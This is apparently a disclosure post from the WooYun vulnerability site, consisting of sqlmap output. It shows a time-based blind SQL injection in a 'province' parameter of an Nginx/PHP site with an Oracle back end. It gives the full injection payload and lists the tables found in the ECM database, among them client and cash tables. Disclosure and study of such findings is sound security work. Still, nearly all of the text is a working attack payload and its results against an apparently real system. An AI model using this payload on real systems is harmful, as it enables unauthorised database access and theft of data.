 ---
web application technology: Nginx, PHP 5.3.26
back-end DBMS: Oracle
available databases [1]:
[*] ECM
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: GET
Parameter: province
    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind (heavy query)
    Payload: province=410000' AND 4709=(SELECT COUNT(*) FROM ALL_USERS T1,ALL_USERS T2,ALL_USERS T3,ALL_USERS
T4,ALL_USERS T5) AND 'nHyV'='nHyV
---
web application technology: Nginx, PHP 5.3.26
back-end DBMS: Oracle
Database: ECM
[7 tables]
+--------------------+
| CAIXA              |
| LT_CLASSE_FORO     |
| QRTZ_JOB_DETAILS   |
| CDV_PASSPORT_GROUP |
| CLIENTE            |
| JOS_VM_AUTH_GROUP  |
| OCCASION           |
+--------------------+
www.wooyun.org